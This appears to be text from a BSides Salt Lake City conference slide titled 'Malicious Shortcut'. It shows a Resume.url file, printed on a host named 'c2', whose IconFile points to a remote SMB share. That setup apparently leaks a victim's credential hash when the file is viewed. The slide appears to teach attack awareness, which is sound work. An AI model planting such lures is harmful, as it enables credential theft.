 MALICIOUS SHORTCUT
112
root@c2:~# cat Resume.url
[InternetShortcut]
URL=https://google.com
IconIndex=0
IconFile=\\192.168.86.123\Shared\icon.ico
BSides
SALT LAKE CITY